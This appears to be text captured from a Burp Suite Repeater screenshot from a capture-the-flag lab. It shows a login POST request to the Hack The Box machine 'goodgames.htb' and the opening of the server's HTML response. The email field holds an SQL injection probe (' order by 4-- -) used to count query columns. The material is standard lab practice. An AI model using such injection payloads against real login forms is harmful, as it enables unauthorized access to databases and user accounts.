 1 × ...
Send Cancel < > Target: http://goodgames.htb ?
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' order by 4-- -&password=test
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Nov 2022 09:10:36 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 9267
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
INSPECTOR